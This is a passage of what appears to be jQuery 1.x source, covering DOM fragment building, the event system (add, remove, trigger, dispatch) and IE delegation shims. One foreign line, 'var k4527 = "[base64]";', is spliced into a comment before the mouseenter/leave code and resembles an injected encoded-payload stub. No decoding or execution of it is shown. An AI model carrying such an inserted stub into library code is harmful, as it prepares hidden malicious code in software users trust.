					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var k4527 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

